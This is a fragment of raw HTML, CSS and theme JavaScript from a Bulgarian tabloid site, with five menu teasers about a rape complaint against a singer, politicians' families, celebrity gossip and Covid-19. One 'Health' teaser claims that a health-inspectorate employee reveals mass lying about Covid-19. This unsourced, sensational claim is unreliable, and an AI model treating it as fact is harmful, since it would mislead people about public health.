				.tdi_52_697 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_697 .td-editor-date,
				.tdi_52_697 .td-editor-date .td-post-author-name,
				.tdi_52_697 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_697 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_697 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_697 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_697 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_697 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_697 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_697 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_697 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_697 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_697 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_697 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_697 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_697 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_697 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_697 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_697 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_697 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_697 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_697 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_697 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_697 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_697 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_697 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_697 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_697 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_697 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_697 = new tdBlock();
block_tdi_52_697.id = "tdi_52_697";
block_tdi_52_697.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_697","tdc_css_class_style":"tdi_52_697_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_697"}';
block_tdi_52_697.td_column_number = "3";
block_tdi_52_697.block_type = "tdb_header_mega_menu";
block_tdi_52_697.post_count = "5";
block_tdi_52_697.found_posts = "2248";
block_tdi_52_697.header_color = "";
block_tdi_52_697.ajax_pagination_infinite_stop = "";
block_tdi_52_697.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_697);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_697 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_697" data-td_block_id="tdi_52_697"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_697" data-td_block_id="tdi_52_697"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_796 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_796" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_796{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_796 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_796{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_796 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_796 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_796 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_796 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_796 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_796 .tdb-drop-down-search-inner,
                .tdi_55_796 .tdb-search-form,
                .tdi_55_796 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_796 .tdb-head-search-form-input,
                .tdi_55_796 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_796 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_796 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_796 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_796 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_796 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
